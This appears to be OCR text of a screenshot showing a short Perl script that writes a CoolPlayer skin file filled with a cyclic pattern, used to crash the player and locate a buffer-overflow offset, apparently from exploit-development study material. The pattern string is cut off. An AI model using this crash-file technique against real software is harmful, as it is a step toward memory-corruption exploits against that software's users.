 crashPattern.pl - Notepad
File Edit Format View Help
$file= "crashPattern.ini";
$header= "[CoolPlayer Skin]\nPlaylistSkin=";
$junk1 = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9A
Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk
open($FILE,">$file");
print $FILE $header.$junk1;
close($FILE);